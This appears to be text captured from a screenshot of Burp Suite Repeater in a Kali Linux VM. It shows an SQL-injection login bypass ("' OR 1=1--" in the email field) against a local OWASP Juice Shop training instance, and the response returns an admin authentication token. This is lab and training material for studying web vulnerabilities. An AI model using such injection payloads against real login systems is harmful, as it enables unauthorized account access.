 kali-linux-2024.2-virtualbox-amd64 (complete setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 58
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
18 Connection: close
19
20 {
21 "email":"' OR 1=1--",
22 "password":"anything"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Mon, 27 Jan 2025 09:25:00 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"